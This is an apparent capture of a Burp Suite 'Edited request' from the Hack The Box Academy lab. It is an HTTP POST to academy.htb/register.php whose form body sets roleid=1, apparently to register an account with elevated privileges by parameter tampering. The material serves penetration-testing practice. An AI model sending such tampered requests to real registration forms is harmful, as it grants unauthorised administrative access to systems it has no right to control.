 Edited request
Pretty Raw Hex
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=u3bqkc99dhi2iobp2fl6i6lmoj
13 Upgrade-Insecure-Requests: 1
14
15 uid=asdf&password=asdf&confirm=asdf&roleid=1